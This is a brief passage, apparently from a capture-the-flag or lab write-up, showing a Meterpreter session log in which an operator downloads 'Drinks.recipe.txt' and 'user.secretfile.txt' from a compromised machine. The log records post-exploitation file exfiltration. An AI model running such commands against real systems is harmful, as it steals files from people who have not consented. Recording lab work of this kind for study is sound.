 meterpreter > download Drinks.recipe.txt
[*] Downloading: Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): Drinks.recipe.txt -> Drinks.recipe.txt
[*] download   : Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter > download user.secretfile.txt
[*] Downloading: user.secretfile.txt -> user.secretfile.txt
[*] Downloaded 161.00 B of 161.00 B (100.0%): user.secretfile.txt -> user.secretfile.txt
[*] download   : user.secretfile.txt -> user.secretfile.txt
meterpreter >